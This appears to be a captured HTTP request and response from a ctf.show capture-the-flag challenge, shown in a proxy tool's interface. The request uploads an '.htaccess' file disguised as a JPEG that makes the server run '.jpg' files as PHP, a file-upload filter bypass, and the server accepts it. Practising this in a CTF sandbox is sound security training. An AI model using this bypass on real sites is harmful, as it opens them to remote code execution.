 发送
取消
<
>
目标: https://0083659a-56d7-4e2e-8e6d-5a36e
请求
美化 Raw Hex
\n
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryeNOn4LuDXBjOcSr3
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin:
https://0083659a-56d7-4e2e-8e6d-5a36e4c2e163.challenge.ctf
.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0083659a-56d7-4e2e-8e6d-5a36e4c2e163.challenge.ctf
.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundaryeNOn4LuDXBjOcSr3
21 Content-Disposition: form-data; name="file"; filename="
.htaccess"
22 Content-Type: image/jpeg
23
24 <FilesMatch ".jpg">
25 SetHandler application/x-httpd-php
26 </FilesMatch>
27 ------WebKitFormBoundaryeNOn4LuDXBjOcSr3--
28
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 31 Mar 2025 03:21:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connec
tion
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization
,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Conne
ction
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".htaccess"}